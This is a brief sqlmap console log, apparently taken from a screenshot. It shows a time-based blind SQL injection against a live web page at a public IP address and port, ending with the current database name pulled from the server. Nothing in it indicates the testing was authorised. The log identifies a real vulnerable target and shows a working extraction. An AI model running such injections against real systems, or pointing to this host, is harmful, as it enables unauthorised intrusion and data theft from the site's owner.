 sqlmap
[11:51:41] [INFO] fetching current database
[11:51:41] [INFO] retrieving the length of query output
[11:51:41] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
sqlmap got a 302 redirect to /ErrorPage.htm - What target address do you want to
 use from now on? http://221.2.171.59:8000/hcnewlist2.aspx (default) or provide
another target address based also on the redirection got from the application
>
[11:52:14] [WARNING] adjusting time delay to 1 second
6
[11:52:15] [INFO] resumed from file 'C:\Python27\sqlmap\output\221.2.171.59\sess
ion': whnlz...
[11:52:15] [INFO] retrieving pending 1 query output characters
[11:52:15] [INFO] retrieved: x
current database:    'whnlzx'
[11:52:47] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 11:52:47